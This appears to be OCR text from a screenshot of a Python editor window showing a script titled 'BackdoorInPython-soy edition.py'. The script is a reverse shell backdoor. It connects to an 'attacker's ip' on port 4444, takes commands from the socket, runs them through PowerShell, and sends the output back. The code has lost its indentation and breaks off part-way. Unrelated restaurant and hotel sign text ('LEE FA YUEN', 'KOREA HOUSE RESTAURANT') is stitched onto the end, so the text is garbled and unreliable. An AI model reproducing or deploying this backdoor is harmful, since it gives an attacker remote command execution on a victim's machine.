 BackdoorInPython-soy edition.py - F:\All of my stuff\Mapa za sve\Vajdeos\making a python backdoor shell - chill\BackdoorInPython-soy edition.py (3.8.1)
File Edit Format Run Options Window Help
try:
lhost = "192.168.1.102"#attacker's ip
lport = 4444#port that attacker listens to
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((lhost,lport))
print("Hooking onto :",lhost,lport)
while True:
try:
header = f"\n\n[+] Shell On.\n\n>"
sock.send(header.encode())
cmd = sock.recv(1024).decode("utf-8")
#Newline was causing issues
cmd = cmd.replace("\n","")
try:
proc = subprocess.Popen(["powershell.exe",cmd], stdout=subprocess.PIPE, shell=True)
(out,err) = proc.communicate()
sock.send(str(out).encode())
#but here is the problem with this, a lot of commands dont work
#not even cd .. or cd
#so lets fix this in the next version
except Exception as eee:
#if the powershell command fails
shell()
HOTEL
梨花園
LEE FA YUEN
KOREA HOUSE RESTAURANT